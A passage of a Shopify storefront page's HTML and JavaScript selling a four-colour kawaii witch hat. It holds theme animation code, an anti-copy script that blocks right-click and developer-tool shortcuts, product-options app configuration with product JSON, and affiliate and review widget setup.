        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":143314,"domain":"https://7bbb8f-2.myshopify.com","link_id":131090,"option_set":{"option_set_id":143314,"title":"Size Check","status":1,"apply_type":2,"createdAt":"2024-10-22T03:59:05.000Z","updatedAt":"2025-11-18T07:51:44.000Z","is_my_template":0,"product_condition":"{\"operator\":\"all\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Earrings\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Jewelry\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Necklace\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bracelet\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Scarf\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hat\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Sock\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Handbag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Ring\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Case\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Eyes\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Glasses\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Cup\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Choker\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Wig\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hairband\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Nails\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"a78d407e-6f9c-4dba-b7b5-9fa9167a133b","option_id":985191,"type":"text-box","is_required":1,"title":"For clothes order, please leave your height, weight, bust, and usual size. For shoes, include your foot length, width, and shoe size. This helps ensure a perfect fit. None of them filled \"N\"","sort_order":0,"option_set_id":143314,"option_identifier":"Size Check","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8ceefb6b-1f1d-4412-8869-2f2441be9f65","option_type_id":5364439,"label":"Option_1","sort_order":0,"option_id":985191,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"position":"below_product_variants","designSetting":"{}","enableTieredPrice":0,"tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{}","totalPriceMode":"exclude","newAddOnPrice":"no","newAddOnProduct":"no","isShowTotalPrice":"active","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"fbfaa7711f5eaaf547b9f0e3bbdbc791","internalLastReturnPopupDate":"2025-11-18T07:51:48.352Z","allowEditCart":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"changeProductPrice":0,"taxRateField":0,"translationFileCSV":"","advancedTranslation":"0"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}}\u003c\/span\u003e",
       "money_with_currency_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}} USD\u003c\/span\u003e"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8344952144139,"title":"Lovely 4 Colors Witch Hat ON1091","handle":"lovely-4-colors-witch-hat-on1091","description":"\u003ch1\u003e\u003cspan style=\"font-size:16px;\"\u003eLovely 4 Colors Witch Hat ON1091\u003c\/span\u003e\u003c\/h1\u003e\n\u003cspan style=\"font-size:16px;\"\u003e🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it's a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone smile and create unforgettable memories with our Funny Hat! 🌟✨\u003cbr\u003e\n\u003cbr\u003e\nPoints Description:\u003cbr\u003e\n✨ Made with high-quality materials for comfortable and long-lasting wear.\u003cbr\u003e\n✨ Adorable kawaii design that adds a touch of cuteness to your Halloween look.\u003cbr\u003e\n✨ Perfect for making a statement and standing out at Halloween parties and events.\u003cbr\u003e\n✨ Ideal for completing your Halloween costume with a fun and playful twist.\u003cbr\u003e\n✨ Makes a wonderful gift for kawaii enthusiasts and Halloween lovers.\u003c\/span\u003e\u003cbr\u003e\n ","published_at":"2024-07-01T19:27:11+08:00","created_at":"2023-10-18T17:27:17+08:00","vendor":"MK Kawaii Store","type":"","tags":["2023","colors","hat","kawaii","lovely","mia","new","witch"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44622850457867,"title":"Black \/ Adjustable","option1":"Black","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875263243,"product_id":8344952144139,"position":5,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","variant_ids":[44622850457867]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Black \/ Adjustable","public_title":"Black \/ Adjustable","options":["Black","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227763","featured_media":{"alt":null,"id":37342632182027,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850490635,"title":"Red \/ Adjustable","option1":"Red","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875296011,"product_id":8344952144139,"position":6,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","variant_ids":[44622850490635]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Red \/ Adjustable","public_title":"Red \/ Adjustable","options":["Red","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227770","featured_media":{"alt":null,"id":37342632214795,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850523403,"title":"Grey \/ Adjustable","option1":"Grey","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875328779,"product_id":8344952144139,"position":7,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","variant_ids":[44622850523403]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Grey \/ Adjustable","public_title":"Grey \/ Adjustable","options":["Grey","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227787","featured_media":{"alt":null,"id":37342632247563,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850556171,"title":"Purple \/ Adjustable","option1":"Purple","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875361547,"product_id":8344952144139,"position":8,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752","variant_ids":[44622850556171]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Purple \/ Adjustable","public_title":"Purple \/ Adjustable","options":["Purple","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227794","featured_media":{"alt":null,"id":37342632280331,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"],"featured_image":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752","options":["Color","Size"],"media":[{"alt":null,"id":37342632050955,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_30fe7ebc-9a20-4152-9f48-6847cdde0014.jpg?v=1697786752","width":800},{"alt":null,"id":37342632083723,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/9e21ce42e8a54894828d4048dd7d36da_0acd01f6-83b1-401d-9e37-5d9c9e173e1b.jpg?v=1697786752","width":800},{"alt":null,"id":37342632116491,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/e23f904c4e4819346a38ca7b628f58da_b6cee40d-0e62-46ff-a610-39083b0a1070.jpg?v=1697786752","width":800},{"alt":null,"id":37342632149259,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01ZWfMWF1BzNC40LdNn__382650016_82dea263-c05d-45f8-9a24-de8965d93a39.jpg?v=1697786752","width":800},{"alt":null,"id":37342632182027,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","width":800},{"alt":null,"id":37342632214795,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","width":800},{"alt":null,"id":37342632247563,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","width":800},{"alt":null,"id":37342632280331,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"font-size:16px;\"\u003eLovely 4 Colors Witch Hat ON1091\u003c\/span\u003e\u003c\/h1\u003e\n\u003cspan style=\"font-size:16px;\"\u003e🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it's a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone smile and create unforgettable memories with our Funny Hat! 🌟✨\u003cbr\u003e\n\u003cbr\u003e\nPoints Description:\u003cbr\u003e\n✨ Made with high-quality materials for comfortable and long-lasting wear.\u003cbr\u003e\n✨ Adorable kawaii design that adds a touch of cuteness to your Halloween look.\u003cbr\u003e\n✨ Perfect for making a statement and standing out at Halloween parties and events.\u003cbr\u003e\n✨ Ideal for completing your Halloween costume with a fun and playful twist.\u003cbr\u003e\n✨ Makes a wonderful gift for kawaii enthusiasts and Halloween lovers.\u003c\/span\u003e\u003cbr\u003e\n "},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      498130452747,
    
      505993232651
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AK00yV0RCaWYxUGltU__13766566558402285670" class="shopify-block shopify-app-block">




<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shop = 'shop.spreepicky.com';
  window.$prDoranInit.language = 'en';
  window.$prDoranInit.supportedLanguages = window.$prDoranInit.supportedLanguages || [];
  
    
  
    
      window.$prDoranInit.supportedLanguages.push("fr");
    
  
  window.$prDoranInit.sdkURL = window.$prDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js";
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingBadgeWidget = window.$prDoranInit.ratingBadgeWidget || {
    ratingIcon: 'Star',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingBadgeWidget = Object.assign(
      window.$prDoranInit.ratingBadgeWidget,
      {"customCSS":"","iconSpacing":4,"ratingIcon":"Star","ratingIconColor":"#008068","translations":[{"language":"en","item":{"simpleText_zero":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>0</strong> reviews","simpleText_one":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> review","simpleText_other":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> reviews","baseOnReviewsCount_zero":"0 reviews","baseOnReviewsCount_one":"{{reviewsCount}} review","baseOnReviewsCount_other":"{{reviewsCount}} reviews"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingWidget = window.$prDoranInit.ratingWidget || {
    ratingIcon: 'Star',
    questionIcon: 'Question',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
